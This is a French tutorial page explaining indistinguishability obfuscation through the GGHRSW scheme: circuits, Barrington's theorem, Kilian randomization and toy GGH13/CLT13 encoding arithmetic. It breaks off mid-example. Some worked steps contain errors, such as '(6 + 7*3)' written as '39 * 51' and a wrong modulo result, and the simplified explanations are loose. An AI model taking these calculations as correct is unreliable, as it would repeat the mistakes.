  <a href="#fe-functional-encryption" class="md-nav__link">
    <span class="md-ellipsis">
      
        FE (Functional Encryption)
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#zero-test_1" class="md-nav__link">
    <span class="md-ellipsis">
      
        Zero test
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="lobfuscation-indistinguable-io">L'obfuscation indistinguable (iO)</h1>
<p>L'objectif est de pouvoir rendre le code publique mais mathématiquement impossible à reverse. Ce type de méthode pourrait permettre, entre autre, de rendre tous les logiciels propriétaires et close source on-premise, de faire des calculs sur des block chains décentralisées publiques sans que les données le soit ; mais surtout pourrait rendre possible la cryptographie en boite blanche. </p>
<p>La cryptographie en boite blanche est le dernier maillon de la cybersécurité en profondeur, puisqu'elle étudie un moyen de faire en sorte que même si un attaquant avait accès au code source il ne pourrait récupérer le secret dans le logiciel de chiffrement ; ce qui permettrait une continuité de la confidentialité des données malgré la compromission totale du système. Pour un attaquant il est <em>impossible d'extraire une information plus utile que s'il avait simplement utilisé le programme comme une "boite noire".</em></p>
<p>Il existe plusieurs schéma (algo) d'iO mais à ce jour aucune méthode parfaite n'a été trouvé ou implémentée dans une solution utilisable.</p>
<p>Là où l'obfuscation classique consiste en une sorte de "bricolage" qui a pour but de ralentir les attaquants :
<div class="highlight"><pre><span></span><code><a id="__codelineno-0-1" name="__codelineno-0-1" href="#__codelineno-0-1"></a><span class="o">&gt;&gt;&gt;</span> <span class="nb">print</span><span class="p">(</span><span class="s2">&quot;Hello world !&quot;</span><span class="p">)</span>
<a id="__codelineno-0-2" name="__codelineno-0-2" href="#__codelineno-0-2"></a><span class="n">Hello</span> <span class="n">world</span> <span class="err">!</span>
<a id="__codelineno-0-3" name="__codelineno-0-3" href="#__codelineno-0-3"></a>
<a id="__codelineno-0-4" name="__codelineno-0-4" href="#__codelineno-0-4"></a><span class="o">&gt;&gt;&gt;</span> <span class="n">exec</span><span class="p">(</span><span class="nb">bytes</span><span class="p">([</span><span class="mi">112</span><span class="p">,</span><span class="mi">114</span><span class="p">,</span><span class="mi">105</span><span class="p">,</span><span class="mi">110</span><span class="p">,</span><span class="mi">116</span><span class="p">,</span><span class="mi">40</span><span class="p">,</span><span class="mi">34</span><span class="p">,</span><span class="mi">72</span><span class="p">,</span><span class="mi">101</span><span class="p">,</span><span class="mi">108</span><span class="p">,</span><span class="mi">108</span><span class="p">,</span><span class="mi">111</span><span class="p">,</span><span class="mi">32</span><span class="p">,</span><span class="mi">119</span><span class="p">,</span><span class="mi">111</span><span class="p">,</span><span class="mi">114</span><span class="p">,</span><span class="mi">108</span><span class="p">,</span><span class="mi">100</span><span class="p">,</span><span class="mi">32</span><span class="p">,</span><span class="mi">33</span><span class="p">,</span><span class="mi">34</span><span class="p">,</span><span class="mi">41</span><span class="p">])</span><span class="o">.</span><span class="n">decode</span><span class="p">())</span>
<a id="__codelineno-0-5" name="__codelineno-0-5" href="#__codelineno-0-5"></a><span class="n">Hello</span> <span class="n">world</span> <span class="err">!</span>
</code></pre></div>
les schémas d'obfuscation indistinguable souhaitent transformer le programme en une immense équation mathématique chiffrée, si bien qu'il faudrait des années pour en extraire la logique réelle.</p>
<p>L'un des tout premiers schéma candidat est GGHRSW du nom de ces créateurs : Sanjam Garg, Craig Gentry, Shai Halevi, Mariana Raykova, Amit Sahai, and Brent Waters</p>
<h2 id="gghrsw">GGHRSW</h2>
<p>Pour un algorithme donné :
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>a = 5
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a>b = 7
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a>c = a + b
</code></pre></div></p>
<p>Le GGHRSW va appliquer plusieurs étapes :
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a>1. Le transformer en circuit booléen
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>2. Transformer le circuit booléen en &quot;matrices&quot; grâce au théorème de Barrington
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>3. Ajout du bruit grâce à la Randomisation de Kilian
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a>4. Appliquer GGH13 et déduire le résultat du programme
</code></pre></div></p>
<h3 id="1-circuit-booleen">1. Circuit booléen</h3>
<p>La première étape consiste à transformer le programme en circuit booléen.</p>
<p>Le circuit booléen classique pour une addition est le suivant : Ripple Carry Adder (RCA)</p>
<p><img alt="" src="../indistinguishability_obfuscation/RCA.png" /></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a><span class="n">a</span> <span class="o">=</span> <span class="p">[</span><span class="mi">1</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">1</span><span class="p">]</span>  <span class="c1"># 5</span>
<a id="__codelineno-3-2" name="__codelineno-3-2" href="#__codelineno-3-2"></a><span class="n">b</span> <span class="o">=</span> <span class="p">[</span><span class="mi">1</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">1</span><span class="p">]</span>  <span class="c1"># 7</span>
<a id="__codelineno-3-3" name="__codelineno-3-3" href="#__codelineno-3-3"></a>
<a id="__codelineno-3-4" name="__codelineno-3-4" href="#__codelineno-3-4"></a><span class="n">sum_res</span> <span class="o">=</span> <span class="p">[]</span>
<a id="__codelineno-3-5" name="__codelineno-3-5" href="#__codelineno-3-5"></a>
<a id="__codelineno-3-6" name="__codelineno-3-6" href="#__codelineno-3-6"></a><span class="n">Cin</span> <span class="o">=</span> <span class="mi">0</span>
<a id="__codelineno-3-7" name="__codelineno-3-7" href="#__codelineno-3-7"></a><span class="k">for</span> <span class="n">i</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="mi">3</span><span class="p">):</span>
<a id="__codelineno-3-8" name="__codelineno-3-8" href="#__codelineno-3-8"></a>    <span class="n">sum_res</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">b</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">Cin</span><span class="p">)</span>
<a id="__codelineno-3-9" name="__codelineno-3-9" href="#__codelineno-3-9"></a>    <span class="n">Cin</span> <span class="o">=</span> <span class="p">(</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">&amp;</span> <span class="n">b</span><span class="p">[</span><span class="n">i</span><span class="p">])</span> <span class="o">|</span> <span class="p">(</span><span class="n">Cin</span> <span class="o">&amp;</span> <span class="p">(</span><span class="n">a</span><span class="p">[</span><span class="n">i</span><span class="p">]</span> <span class="o">^</span> <span class="n">b</span><span class="p">[</span><span class="n">i</span><span class="p">]))</span>
<a id="__codelineno-3-10" name="__codelineno-3-10" href="#__codelineno-3-10"></a>
<a id="__codelineno-3-11" name="__codelineno-3-11" href="#__codelineno-3-11"></a><span class="n">sum_res</span><span class="o">.</span><span class="n">append</span><span class="p">(</span><span class="n">Cin</span><span class="p">)</span>
<a id="__codelineno-3-12" name="__codelineno-3-12" href="#__codelineno-3-12"></a>
<a id="__codelineno-3-13" name="__codelineno-3-13" href="#__codelineno-3-13"></a><span class="k">assert</span> <span class="n">sum_res</span> <span class="o">==</span> <span class="p">[</span><span class="mi">0</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">1</span><span class="p">]</span> <span class="c1"># 1100 = 12</span>
</code></pre></div>
<p>Cependant le théorème de Barrington (dont on va avoir besoin pour transformer notre circuit booléen en matrices) ne fonctionne efficacement que pour les circuits "appartenant à la classe de complexité NC1", c'est à dire des circuits de profondeur logarithmique dans lesquels même si la taille du problème devient gigantesque, le nombre d'étapes pour le résoudre augmente très lentement.</p>
<p>Par exemple pour les tournoi sportif on ne fait pas s'affronter chaque équipe les une avec les autres "en série". On organise des 1/8, puis des 1/4 jusqu'a la finale.</p>
<p>Le problème avec la première version de notre additioneur booléen c'est qu'on doit attendre la retenu "Cout" du second half-adder pour après envoyer les deux retenu dans un OR. Si on essaye d'obfusquer un circuit de profondeur linéaire (la profondeur de RCA dépend de la taille des éléments à additioner), la taille du programme obfusqué est exponentielle.</p>
<p>On doit donc utiliser un autre algorithme pour l'addition de profondeur logarithmique : Carry-Lookahead Adder, qui lui fonctionne à la manière d'un tournoi et parrallélise le calcul : https://en.wikipedia.org/wiki/Carry-lookahead_adder</p>
<h3 id="transformer-le-circuit-en-matrice">Transformer le circuit en matrice</h3>
<p>Théorème de Barrington : "Tout ce qui peut être calculé par un circuit de profondeur logarithmique NC1, peut être transformé en une suite de permutations dans un groupe fini (le groupe symétrique S5)."</p>
<ul>
<li>
<p>permutations : façon de ranger les éléments, par exemple les permutations de [1, 2, 3] sont [3, 2, 1] [1, 3, 2] [2, 3, 1] etc..</p>
</li>
<li>
<p>suite de permutations : appliquer plusieurs permutations les unes après les autres</p>
</li>
<li>
<p>le groupe symétrique S5 : toutes les fonctions de permutations possibles sur 5 éléments</p>
</li>
</ul>
<p><em>Tout programme NC1 peut être simulé avec des permutations de tableau de taille 5.</em></p>
<p>Concretement le circuit booléen de l'addition utilise la porte logique XOR (ou exclusif). Il se trouve que le XOR consiste juste à faire pour a XOR b :
<div class="highlight"><pre><span></span><code><a id="__codelineno-4-1" name="__codelineno-4-1" href="#__codelineno-4-1"></a>if (a == 1): swap
<a id="__codelineno-4-2" name="__codelineno-4-2" href="#__codelineno-4-2"></a>if (b == 1): swap
</code></pre></div></p>
<p>Ainsi :
<div class="highlight"><pre><span></span><code><a id="__codelineno-5-1" name="__codelineno-5-1" href="#__codelineno-5-1"></a>a XOR b
<a id="__codelineno-5-2" name="__codelineno-5-2" href="#__codelineno-5-2"></a>1   0   swap
<a id="__codelineno-5-3" name="__codelineno-5-3" href="#__codelineno-5-3"></a>0   1   swap
<a id="__codelineno-5-4" name="__codelineno-5-4" href="#__codelineno-5-4"></a>0   0   ne rien faire
<a id="__codelineno-5-5" name="__codelineno-5-5" href="#__codelineno-5-5"></a>1   1   swap + swap (les deux if sont valide)
</code></pre></div></p>
<p>Cas a=1 et b=1 : double swap
<div class="highlight"><pre><span></span><code><a id="__codelineno-6-1" name="__codelineno-6-1" href="#__codelineno-6-1"></a>[a, b]
<a id="__codelineno-6-2" name="__codelineno-6-2" href="#__codelineno-6-2"></a>
<a id="__codelineno-6-3" name="__codelineno-6-3" href="#__codelineno-6-3"></a>swap
<a id="__codelineno-6-4" name="__codelineno-6-4" href="#__codelineno-6-4"></a>[b, a]
<a id="__codelineno-6-5" name="__codelineno-6-5" href="#__codelineno-6-5"></a>
<a id="__codelineno-6-6" name="__codelineno-6-6" href="#__codelineno-6-6"></a>swap
<a id="__codelineno-6-7" name="__codelineno-6-7" href="#__codelineno-6-7"></a>[a, b]
</code></pre></div></p>
<p>Pour récupérer le résultat :
<div class="highlight"><pre><span></span><code><a id="__codelineno-7-1" name="__codelineno-7-1" href="#__codelineno-7-1"></a>si a est avant b le résultat du XOR est 0
<a id="__codelineno-7-2" name="__codelineno-7-2" href="#__codelineno-7-2"></a>si b est avant a le résultat du XOR est 1
</code></pre></div></p>
<p>Le logiciel qui va faire ça s'appelle le "Branching Program" et ces suites de permutation peuvent être representées par des matrices.</p>
<h3 id="randomisation-de-kilian">Randomisation de Kilian</h3>
<p>L'objectif de cette méthode va être de rajouter des actions inutiles qui vont créent du bruit et se résoudre au fur et à mesure.</p>
<p>Par exemple :
<div class="highlight"><pre><span></span><code><a id="__codelineno-8-1" name="__codelineno-8-1" href="#__codelineno-8-1"></a>a XOR b
<a id="__codelineno-8-2" name="__codelineno-8-2" href="#__codelineno-8-2"></a>0   0   ne rien faire
<a id="__codelineno-8-3" name="__codelineno-8-3" href="#__codelineno-8-3"></a>1   0   swap
<a id="__codelineno-8-4" name="__codelineno-8-4" href="#__codelineno-8-4"></a>0   1   swap
<a id="__codelineno-8-5" name="__codelineno-8-5" href="#__codelineno-8-5"></a>1   1   swap + useless_rotation + swap + fix_useless_rotation
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-9-1" name="__codelineno-9-1" href="#__codelineno-9-1"></a>Cas a=1 et b=1
<a id="__codelineno-9-2" name="__codelineno-9-2" href="#__codelineno-9-2"></a>[a, b, c, d]
<a id="__codelineno-9-3" name="__codelineno-9-3" href="#__codelineno-9-3"></a>
<a id="__codelineno-9-4" name="__codelineno-9-4" href="#__codelineno-9-4"></a>swap
<a id="__codelineno-9-5" name="__codelineno-9-5" href="#__codelineno-9-5"></a>[b, a, c, d]
<a id="__codelineno-9-6" name="__codelineno-9-6" href="#__codelineno-9-6"></a>
<a id="__codelineno-9-7" name="__codelineno-9-7" href="#__codelineno-9-7"></a>useless_rotation
<a id="__codelineno-9-8" name="__codelineno-9-8" href="#__codelineno-9-8"></a>[d, c, a, b]
<a id="__codelineno-9-9" name="__codelineno-9-9" href="#__codelineno-9-9"></a>
<a id="__codelineno-9-10" name="__codelineno-9-10" href="#__codelineno-9-10"></a>swap
<a id="__codelineno-9-11" name="__codelineno-9-11" href="#__codelineno-9-11"></a>[c, d, a, b]
<a id="__codelineno-9-12" name="__codelineno-9-12" href="#__codelineno-9-12"></a>
<a id="__codelineno-9-13" name="__codelineno-9-13" href="#__codelineno-9-13"></a>fix_useless_rotation
<a id="__codelineno-9-14" name="__codelineno-9-14" href="#__codelineno-9-14"></a>[b, a, d, c]
<a id="__codelineno-9-15" name="__codelineno-9-15" href="#__codelineno-9-15"></a>
<a id="__codelineno-9-16" name="__codelineno-9-16" href="#__codelineno-9-16"></a>swap
<a id="__codelineno-9-17" name="__codelineno-9-17" href="#__codelineno-9-17"></a>[a, b, d, c]
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-10-1" name="__codelineno-10-1" href="#__codelineno-10-1"></a>si a est avant b le résultat du XOR est 0
<a id="__codelineno-10-2" name="__codelineno-10-2" href="#__codelineno-10-2"></a>si b est avant a le résultat du XOR est 1
</code></pre></div></p>
<h3 id="ggh13">GGH13</h3>
<hr />
<p>Pour expliquer GGH13 le plus simple est d'utiliser des nombres entier. Ce modèle est appelé CLT13 la logique interne est identique mais le véritable GGH13 utilise des "polynômes", des "réseaux euclidiens" et l'opération modulo devient une "réduction par rapport à un grand polynôme".</p>
<p>La raison de l'ajout de cette complexité est l'algorithme d'Euclide qui permet de trouver les diviseurs communs entre plusieurs nombres et donc de déduire les variables internes.</p>
<hr />
<p>La randomisation de Kilian nous donne des matrices "brouillées". Avec GGH13 on va réaliser un "encodage homomorphe gradué" mais les résultats qui vont en sortir une fois déchiffrés seront corrects. On bénéficie ici des caractéristiques homomorphes du chiffrement.</p>
<p>Les matrices obtenues après l'encodage GGH13 vont respecter la caractéristique suivante :
<div class="highlight"><pre><span></span><code><a id="__codelineno-11-1" name="__codelineno-11-1" href="#__codelineno-11-1"></a>chiffre(M1) * chiffre(M2) = chiffre(M1 * M2)
</code></pre></div></p>
<h4 id="ajouter-du-bruit-et-pouvoir-le-retirer">Ajouter du bruit et pouvoir le retirer</h4>
<p><div class="highlight"><pre><span></span><code><a id="__codelineno-12-1" name="__codelineno-12-1" href="#__codelineno-12-1"></a>value_clear = la véritable valeur mathématique
<a id="__codelineno-12-2" name="__codelineno-12-2" href="#__codelineno-12-2"></a>e = value_clear + un bruit initial
<a id="__codelineno-12-3" name="__codelineno-12-3" href="#__codelineno-12-3"></a>g = secret
<a id="__codelineno-12-4" name="__codelineno-12-4" href="#__codelineno-12-4"></a>r = bruit aléatoire
<a id="__codelineno-12-5" name="__codelineno-12-5" href="#__codelineno-12-5"></a>z = autre secret (sert à gérer les niveaux)
<a id="__codelineno-12-6" name="__codelineno-12-6" href="#__codelineno-12-6"></a>q = grand modulo (évite que les résultat grandissent trop (même problématique que les tables de hashage))
<a id="__codelineno-12-7" name="__codelineno-12-7" href="#__codelineno-12-7"></a>
<a id="__codelineno-12-8" name="__codelineno-12-8" href="#__codelineno-12-8"></a>e = 5
<a id="__codelineno-12-9" name="__codelineno-12-9" href="#__codelineno-12-9"></a>g = 3
<a id="__codelineno-12-10" name="__codelineno-12-10" href="#__codelineno-12-10"></a>value_clear = e mod g
<a id="__codelineno-12-11" name="__codelineno-12-11" href="#__codelineno-12-11"></a>value_clear = 5 mod 3
<a id="__codelineno-12-12" name="__codelineno-12-12" href="#__codelineno-12-12"></a>value_clear = 2
</code></pre></div>
<em>La partie difficile à comprendre ici c'est que la véritable valeur avec laquel on va faire les calcules (2) est contenu à l'intérieur de e et pourra être récupéré via e mod g.</em></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-13-1" name="__codelineno-13-1" href="#__codelineno-13-1"></a>r = 4
<a id="__codelineno-13-2" name="__codelineno-13-2" href="#__codelineno-13-2"></a>
<a id="__codelineno-13-3" name="__codelineno-13-3" href="#__codelineno-13-3"></a>value_bruité = e + r * g
<a id="__codelineno-13-4" name="__codelineno-13-4" href="#__codelineno-13-4"></a>             = 5 + 4 * 3 
<a id="__codelineno-13-5" name="__codelineno-13-5" href="#__codelineno-13-5"></a>             = 17
</code></pre></div>
<p>Malgré ce calcul si on possède g on peut retrouver e mod g et donc retirer le bruit :
<div class="highlight"><pre><span></span><code><a id="__codelineno-14-1" name="__codelineno-14-1" href="#__codelineno-14-1"></a>value_clear = value_bruité mod g
<a id="__codelineno-14-2" name="__codelineno-14-2" href="#__codelineno-14-2"></a>            = 17 mod 3
<a id="__codelineno-14-3" name="__codelineno-14-3" href="#__codelineno-14-3"></a>            = 2
</code></pre></div>
Au final on retombe sur notre véritable value_clear, ce qui veut dire que <code>e (mod g)</code> == <code>e + r * g (mod g)</code>.</p>
<h4 id="diviser-par-un-secret">Diviser par un secret</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-15-1" name="__codelineno-15-1" href="#__codelineno-15-1"></a>value_bruité = 17
<a id="__codelineno-15-2" name="__codelineno-15-2" href="#__codelineno-15-2"></a>z = 2
<a id="__codelineno-15-3" name="__codelineno-15-3" href="#__codelineno-15-3"></a>q = 101
<a id="__codelineno-15-4" name="__codelineno-15-4" href="#__codelineno-15-4"></a>
<a id="__codelineno-15-5" name="__codelineno-15-5" href="#__codelineno-15-5"></a>value_chiffre = value_bruité * z⁻¹ mod q
</code></pre></div>
<p>z⁻¹ dans un autre context pourrait juste vouloir dire 2 puissance -1 (0.5), mais ce calcul donne un nombre à virgule hors on a besoin de faire un modulo de cette valeur ce qui nécessite un entier. Le véritable sens de ce calcul est : "Quel est le nombre entier qui, lorsqu'on le multiplie par z, donne un reste de 1 quand on le divise par q ?"
<div class="highlight"><pre><span></span><code><a id="__codelineno-16-1" name="__codelineno-16-1" href="#__codelineno-16-1"></a>(x * z) % q = 1
<a id="__codelineno-16-2" name="__codelineno-16-2" href="#__codelineno-16-2"></a>(x * 2) % 101 = 1
</code></pre></div></p>
<p>Comme dans ce cas q est un nombre premier on peut appliquer le théorème de Fermat :
<div class="highlight"><pre><span></span><code><a id="__codelineno-17-1" name="__codelineno-17-1" href="#__codelineno-17-1"></a>z⁻¹ = z ** q-2 (mod q)
<a id="__codelineno-17-2" name="__codelineno-17-2" href="#__codelineno-17-2"></a>z⁻¹ = 2⁹⁹ (mod 101) = ?
<a id="__codelineno-17-3" name="__codelineno-17-3" href="#__codelineno-17-3"></a>
<a id="__codelineno-17-4" name="__codelineno-17-4" href="#__codelineno-17-4"></a>2 ** 99 = 633825300114114700748351602688
<a id="__codelineno-17-5" name="__codelineno-17-5" href="#__codelineno-17-5"></a>633825300114114700748351602688 % 101 = 51
</code></pre></div></p>
<div class="highlight"><pre><span></span><code><a id="__codelineno-18-1" name="__codelineno-18-1" href="#__codelineno-18-1"></a>value_chiffre = value_bruité * 51
<a id="__codelineno-18-2" name="__codelineno-18-2" href="#__codelineno-18-2"></a>value_chiffre = 17 * 51
<a id="__codelineno-18-3" name="__codelineno-18-3" href="#__codelineno-18-3"></a>value_chiffre = 867
</code></pre></div>
<p>Pour déchiffrer on fait :
<div class="highlight"><pre><span></span><code><a id="__codelineno-19-1" name="__codelineno-19-1" href="#__codelineno-19-1"></a>value_bruité = value_chiffre * z mod q
<a id="__codelineno-19-2" name="__codelineno-19-2" href="#__codelineno-19-2"></a>value_bruité = 867 * 2 mod 101
<a id="__codelineno-19-3" name="__codelineno-19-3" href="#__codelineno-19-3"></a>value_bruité = 17
</code></pre></div></p>
<p>Puis, comme dans la partie 1, on enlève le bruit avec g :
<div class="highlight"><pre><span></span><code><a id="__codelineno-20-1" name="__codelineno-20-1" href="#__codelineno-20-1"></a>value_clear = value_bruité mod g
<a id="__codelineno-20-2" name="__codelineno-20-2" href="#__codelineno-20-2"></a>value_clear = 17 mod 3
<a id="__codelineno-20-3" name="__codelineno-20-3" href="#__codelineno-20-3"></a>value_clear = 2
</code></pre></div></p>
<p><strong>Mais chiffrer et dechiffrer ici ce n'est pas la finalité, on veut pouvoir faire des calcules avec nos valeurs chiffré et obtenir des résultats correct une fois déchiffré.</strong> cf : chiffrement homomorphe</p>
<h4 id="additions">Additions</h4>
<p>y1 et y2 vont contenir nos deux valeur bruité et chiffré :
<div class="highlight"><pre><span></span><code><a id="__codelineno-21-1" name="__codelineno-21-1" href="#__codelineno-21-1"></a>e1 = 5
<a id="__codelineno-21-2" name="__codelineno-21-2" href="#__codelineno-21-2"></a>r1 = 4
<a id="__codelineno-21-3" name="__codelineno-21-3" href="#__codelineno-21-3"></a>
<a id="__codelineno-21-4" name="__codelineno-21-4" href="#__codelineno-21-4"></a>e2 = 6
<a id="__codelineno-21-5" name="__codelineno-21-5" href="#__codelineno-21-5"></a>r2 = 7
<a id="__codelineno-21-6" name="__codelineno-21-6" href="#__codelineno-21-6"></a>
<a id="__codelineno-21-7" name="__codelineno-21-7" href="#__codelineno-21-7"></a>g = 3
<a id="__codelineno-21-8" name="__codelineno-21-8" href="#__codelineno-21-8"></a>z = 2
<a id="__codelineno-21-9" name="__codelineno-21-9" href="#__codelineno-21-9"></a>q = 101
<a id="__codelineno-21-10" name="__codelineno-21-10" href="#__codelineno-21-10"></a>
<a id="__codelineno-21-11" name="__codelineno-21-11" href="#__codelineno-21-11"></a>y1_value = e mod g
<a id="__codelineno-21-12" name="__codelineno-21-12" href="#__codelineno-21-12"></a>         = 5 mod 3
<a id="__codelineno-21-13" name="__codelineno-21-13" href="#__codelineno-21-13"></a>         = 2
<a id="__codelineno-21-14" name="__codelineno-21-14" href="#__codelineno-21-14"></a>
<a id="__codelineno-21-15" name="__codelineno-21-15" href="#__codelineno-21-15"></a>y1 = (e1 + r1*g) * z⁻¹ mod q
<a id="__codelineno-21-16" name="__codelineno-21-16" href="#__codelineno-21-16"></a>   = (5 + 4*3) * 2⁻¹ mod 101
<a id="__codelineno-21-17" name="__codelineno-21-17" href="#__codelineno-21-17"></a>   = 867 mod 101
<a id="__codelineno-21-18" name="__codelineno-21-18" href="#__codelineno-21-18"></a>   = 59
<a id="__codelineno-21-19" name="__codelineno-21-19" href="#__codelineno-21-19"></a>
<a id="__codelineno-21-20" name="__codelineno-21-20" href="#__codelineno-21-20"></a>y2_value = e mod g
<a id="__codelineno-21-21" name="__codelineno-21-21" href="#__codelineno-21-21"></a>         = 6 mod 3
<a id="__codelineno-21-22" name="__codelineno-21-22" href="#__codelineno-21-22"></a>         = 0
<a id="__codelineno-21-23" name="__codelineno-21-23" href="#__codelineno-21-23"></a>
<a id="__codelineno-21-24" name="__codelineno-21-24" href="#__codelineno-21-24"></a>y2 = (e2 + r2*g) * z⁻¹ mod q
<a id="__codelineno-21-25" name="__codelineno-21-25" href="#__codelineno-21-25"></a>   = (6 + 7*3) * 2⁻¹ mod 101
<a id="__codelineno-21-26" name="__codelineno-21-26" href="#__codelineno-21-26"></a>   = 39 * 51
<a id="__codelineno-21-27" name="__codelineno-21-27" href="#__codelineno-21-27"></a>   = 1989 mod 101
<a id="__codelineno-21-28" name="__codelineno-21-28" href="#__codelineno-21-28"></a>   = 64
</code></pre></div></p>
<p>On peut les additionners ainsi :
<div class="highlight"><pre><span></span><code><a id="__codelineno-22-1" name="__codelineno-22-1" href="#__codelineno-22-1"></a>y1 + y2 = y1 + y2 (mod q)
<a id="__codelineno-22-2" name="__codelineno-22-2" href="#__codelineno-22-2"></a>        = 59 + 64 (mod 101)
<a id="__codelineno-22-3" name="__codelineno-22-3" href="#__codelineno-22-3"></a>        = 123 (mod 101)
<a id="__codelineno-22-4" name="__codelineno-22-4" href="#__codelineno-22-4"></a>        = 22
</code></pre></div></p>
<p>Pour  déchiffrer le résultat on retire z⁻¹ :
<div class="highlight"><pre><span></span><code><a id="__codelineno-23-1" name="__codelineno-23-1" href="#__codelineno-23-1"></a>result_bruité = value_chiffre * z mod q
<a id="__codelineno-23-2" name="__codelineno-23-2" href="#__codelineno-23-2"></a>              = 22 * 2 mod 101 = 44
</code></pre></div></p>
<p>Enfin on peu retirer le bruit :
<div class="highlight"><pre><span></span><code><a id="__codelineno-24-1" name="__codelineno-24-1" href="#__codelineno-24-1"></a>result_clear = result_bruité mod g
<a id="__codelineno-24-2" name="__codelineno-24-2" href="#__codelineno-24-2"></a>             = 44 mod 3 = 2
</code></pre></div>
Ce qui est correct car y1=2 et y2=0.</p>
<h4 id="multiplication">Multiplication</h4>
<div class="highlight"><pre><span></span><code><a id="__codelineno-25-1" name="__codelineno-25-1" href="#__codelineno-25-1"></a>e1 = 5
<a id="__codelineno-25-2" name="__codelineno-25-2" href="#__codelineno-25-2"></a>r1 = 4
<a id="__codelineno-25-3" name="__codelineno-25-3" href="#__codelineno-25-3"></a>y1_value = 5 mod 3
<a id="__codelineno-25-4" name="__codelineno-25-4" href="#__codelineno-25-4"></a>         = 2
<a id="__codelineno-25-5" name="__codelineno-25-5" href="#__codelineno-25-5"></a>e2 = 6
<a id="__codelineno-25-6" name="__codelineno-25-6" href="#__codelineno-25-6"></a>r2 = 7
<a id="__codelineno-25-7" name="__codelineno-25-7" href="#__codelineno-25-7"></a>y1_value = 6 mod 3
<a id="__codelineno-25-8" name="__codelineno-25-8" href="#__codelineno-25-8"></a>         = 0
<a id="__codelineno-25-9" name="__codelineno-25-9" href="#__codelineno-25-9"></a>g = 3
<a id="__codelineno-25-10" name="__codelineno-25-10" href="#__codelineno-25-10"></a>z = 2
<a id="__codelineno-25-11" name="__codelineno-25-11" href="#__codelineno-25-11"></a>q = 1009 (q doit être plus grand que pour les additions sinon on a des collisions)
<a id="__codelineno-25-12" name="__codelineno-25-12" href="#__codelineno-25-12"></a>
<a id="__codelineno-25-13" name="__codelineno-25-13" href="#__codelineno-25-13"></a>On recalcule z⁻¹ pour q=1009 :
<a id="__codelineno-25-14" name="__codelineno-25-14" href="#__codelineno-25-14"></a>z⁻¹ = 2 ** q-2 % 1009
<a id="__codelineno-25-15" name="__codelineno-25-15" href="#__codelineno-25-15"></a>    = 2 ** 1007 % 1009
<a id="__codelineno-25-16" name="__codelineno-25-16" href="#__codelineno-25-16"></a>    = 505
<a id="__codelineno-25-17" name="__codelineno-25-17" href="#__codelineno-25-17"></a>
<a id="__codelineno-25-18" name="__codelineno-25-18" href="#__codelineno-25-18"></a>y1_chiffre = (e1 + r1*g) * z⁻¹ mod q
<a id="__codelineno-25-19" name="__codelineno-25-19" href="#__codelineno-25-19"></a>   = (5 + 4*3) * 505 mod 1009
<a id="__codelineno-25-20" name="__codelineno-25-20" href="#__codelineno-25-20"></a>   = 17 * 505 mod 1009
<a id="__codelineno-25-21" name="__codelineno-25-21" href="#__codelineno-25-21"></a>   = 8585 mod 1009
<a id="__codelineno-25-22" name="__codelineno-25-22" href="#__codelineno-25-22"></a>   = 513
<a id="__codelineno-25-23" name="__codelineno-25-23" href="#__codelineno-25-23"></a>
<a id="__codelineno-25-24" name="__codelineno-25-24" href="#__codelineno-25-24"></a>y2_chiffre = (e2 + r2*g) * z⁻¹ mod q
<a id="__codelineno-25-25" name="__codelineno-25-25" href="#__codelineno-25-25"></a>   = (6 + 7*3) * 505 mod 1009
<a id="__codelineno-25-26" name="__codelineno-25-26" href="#__codelineno-25-26"></a>   = 27 * 505 mod 1009
<a id="__codelineno-25-27" name="__codelineno-25-27" href="#__codelineno-25-27"></a>   = 13635 mod 1009
<a id="__codelineno-25-28" name="__codelineno-25-28" href="#__codelineno-25-28"></a>   = 518
</code></pre></div>
<p>On peut les multipliers :
<div class="highlight"><pre><span></span><code><a id="__codelineno-26-1" name="__codelineno-26-1" href="#__codelineno-26-1"></a>y1 * y2 = 513 * 518 (mod 1009)
<a id="__codelineno-26-2" name="__codelineno-26-2" href="#__codelineno-26-2"></a>        = 265734 (mod 1009)
<a id="__codelineno-26-3" name="__codelineno-26-3" href="#__codelineno-26-3"></a>        = 367
</code></pre></div></p>
<p>Pour récupérer le résultat après déchiffrement : Comme on a fait une mutliplication on "augmente le niveau". C'est pour ça qu'on parle d'une méthode de chiffrement par niveaux. On incrémente la puissance de z pour chaque multiplication :
<div class="highlight"><pre><span></span><code><a id="__codelineno-27-1" name="__codelineno-27-1" href="#__codelineno-27-1"></a>z = 2
<a id="__codelineno-27-2" name="__codelineno-27-2" href="#__codelineno-27-2"></a>z² = 4
<a id="__codelineno-27-3" name="__codelineno-27-3" href="#__codelineno-27-3"></a>
